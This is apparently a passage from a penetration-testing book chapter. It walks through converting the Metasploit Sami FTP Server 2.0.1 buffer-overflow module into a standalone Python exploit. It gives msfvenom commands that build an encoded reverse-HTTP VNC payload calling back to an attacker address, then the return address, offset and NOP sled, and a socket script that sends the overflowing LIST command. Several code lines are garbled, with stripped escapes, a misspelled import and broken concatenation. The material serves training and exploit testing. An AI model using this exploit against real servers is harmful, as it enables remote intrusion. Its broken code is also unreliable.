
Many times you may find that a service is exploitable, but the Metasploit module is not built to exploit that service version or the specific OS version. This is not uncommon, just think back to writing the exploit earlier. Depending on what DLLs may have been referenced, the module may not be updated for a specific OS. Additionally, if newer version of an OS comes out and the program or service is still viable, you may need to expand the module.
Think back to Chapter 5, Exploiting Services with Python, and how we did research to find if a Kernel was vulnerable. Consider how doing similar research may result in references to potential buffer overflow vulnerabilities. You can either start from scratch, or you can reverse a Metasploit module into a standalone Python script and easily test for the expanded capabilities. You can then incorporate the changes into the Metasploit module, or even create your own.
We are going to reverse the Metasploit module for the Sami FTP Server 2.0.1, conceptually verses actually. For brevity, we are not going to show the entire code of the exploit, but you can examine it in your installation of Metasploit here at /usr/share/metasploit-framework/modules/exploits/windows/ftp. Additional details about this module can be found here at http://www.rapid7.com/db/modules/exploit/windows/ftp/sami_ftpd_list.
The first thing to do when reversing a Metasploit module is to setup the actual exploit. This will reveal the necessary parameters that would be need to be set to exploit the actual service. As you can see we need usernames, passwords, and the relevant payload.

Next, we look at the actual payload; I find it easier to copy it into a code editor like Notepad++. This allows you to see what brackets and delineations would normally be needed. Unlike previous examples of writing exploits, we are going to start with the actual shellcode, because this is going to take the most effort. So, look at the payload section of the actual Metasploit module.

As you can see, there is a stack adjustment of 3500 to accommodate the placement of shellcode more accurately. You can again calculate this with the same method highlighted above. In the newer Metasploit modules, instead of PrependEncoder you will see StackAdjustment with a plus or minus value. So, you, as a module developer do not have to actually calculate the hexadecimal code.
Stack adjustment of -3500 means we are adding this value to the ESP. To do that, we need to calculate the ESP adjustment for -3500, but for that calculation we need to change -3500 to a hexadecimal value. The hexadecimal equivalent is -0xDAC.
Now, we take that adjustment data and print it into a hexadecimal file.
As you saw in the payload section of the module, there are known bad characters. When we generate our initial payload, we will incorporate those into the payload generation. Now, we generate the payload with those features.
msfvenom -p windows/vncinject/reverse_http lhost=192.168.195.172 lport=443 -b 'x00x0ax0dx20x5c' -f raw -o payload

We verify that the payload was generated with the hexdump command.
hexdump -C payload
The figure below shows the output of that payload:

To combine the stack adjustment code and the actual payload, we can do the method highlighted in the following figure, which shows the simplicity of this command:
After executing this, we verify the combination of the two components, and as you can see the adjustment hexadecimal code was placed at the front of the shellcode.

Now, encode the data into a usable format for the script removing bad characters we know typically break exploits.
cat shellcode |msfvenom -b "x00xffx01x09x0ax0d" -e x86/shikata_ga_nai -f c --arch x86 --platform win
The resulting output is the actual shellcode that would be used for this exploit:

Now, we can start crafting our exploit using all the features in the Metasploit module. We are going to use the target code to extract the Offset and Ret data. The Ret holds the return address for the EIP, and the Offset provides the data necessary to adjust the placement of the shellcode.

Generating the return address component of our exploit is very straightforward.
eip = struct.pack('<I',0x10028283)Setting up the offset can be different per module, and you may need to do additional mathematical operations to get the right value. So, always look at the actual exploit code as highlighted, as follows:

We see the offset has the length of the IP address removed from the size. This creates an updated offset value.
offset = 228 - len(lhost)
We can see that junk data is generated with random text. So, we can generate our NOPs in a similar manner.
nop = "x90" *16
Next, we need to create the order of operations to inject the exploit code.
exploit = offset + eip + nop + shell
As you can see this has all been very straight forward using the knowledge leveraged in the previous sections. The last component is to setup the handler to interact with the FTP service.
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((rhost, rport))
print(client.recv(1024))
client.send("USER " + username + "
")
print(client.recv(1024))
client.send("PASS "password + "
")
print(client.recv(1024))
print("[*] Sending exploit")
client.send("LIST" + exploit + "
")
print(client.recv(1024))
client.close()
The end result is a Python exploit that can be tested and run against the actual server. This gives a great starting point for testing as well. If you find Metasploit modules do not work perfectly, reversing them to create a standalone gives you the opportunity to troubleshoot possible issues.
Remember exploits have a rating system with how reliable they are. If the exploit has a lower reliability rating, it means that it may not produce the desired results consistently. This gives you the opportunity to try and improve the actual Metasploit module and contribute back to the community. For example, this exploit has a Low rating; consider testing and trying to improve it.
import sys, socket, strut
rhost = "192.168.195.159"
lhost = "192.168.195.172"
rport = 21
password = "[email protected]"
username = "anonymous"
eip = struct.pack('<I',0x10028283)
offset = 228 - len(lhost)
nop  = "x90" *16
shell =() #Shellcode was not inserted to save space
exploit = offset + eip + nop + shell
client = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
client.connect((rhost, rport))
print(client.recv(1024))
client.send("USER " + username + "
")
print(client.recv(1024))
client.send("PASS "password + "
")
print(client.recv(1024))
print("[*] Sending exploit")
client.send("LIST" + exploit + "
")
print(client.recv(1024))
client.close()
print("[*] Sent exploit to %s on port %s") % (rhost,rport)
Now, this specific exploit was developed for Windows XP SP 3. You can now use this code to try and target different platforms. A standalone Python exploit means you have the necessary capabilities to expand the exploit. You can then add additional targets to the Metasploit module. This can be done by modifying the following section of a module.

The following would be how the code in the actual module could be updated with other relevant targets:
'Targets'        =>
        [
          [ 'Sami FTP Server 2.0.1 / Windows XP SP 3',   { 'Ret' => 0x10028283, 'Offset' => 228 } ],
          [ 'New Definition', { 'Ret' => 0x#######, 'Offset' => ### } ],
From this example, we have seen how to reverse a Metasploit module to create a standalone exploit, which can be used to expand target selection and improve reliability in future exploits.
Note
If you choose to create new Metasploit modules or updates with different capabilities and you do not want to break your current install, you can load custom modules into Metasploit. Those details are well documented in the following location https://github.com/rapid7/metasploit-framework/wiki/Loading-External-Modules.